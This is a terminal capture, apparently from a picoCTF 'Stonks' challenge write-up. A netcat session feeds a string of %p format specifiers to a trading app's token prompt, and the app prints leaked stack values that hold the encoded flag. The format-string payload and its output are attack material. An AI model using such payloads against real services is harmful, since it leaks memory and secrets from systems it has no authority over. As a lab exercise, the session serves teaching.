 ❯ nc mercury.picoctf.net 59616
Welcome back to the trading app!
What would you like to do?
1) Buy some stonks!
2) View my portfolio
1
Using patented AI algorithms to buy stonks
Stonks chosen
What is your API token?
%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p%p
Buying stonks with token:
0x89a53900x804b0000x80489c30xf7f78d800xffffffff0x10x89a31600xf7f861100xf7f78dc7(
nil)0x89a41800x10x89a53700x89a53900x6f6369700x7b4654430x306c5f490x345f74350x6d5f
6c6c0x306d5f790x5f79336e0x383431360x343565620xfff1007d0xf7fb3af80xf7f864400xa59d
d0000x1(nil)0xf7e15ce9
Portfolio as of Tue May  9 02:01:32 UTC 2023
1 shares of OS
11 shares of KRR
1 shares of PGTH
3 shares of LND
60 shares of B
Goodbye!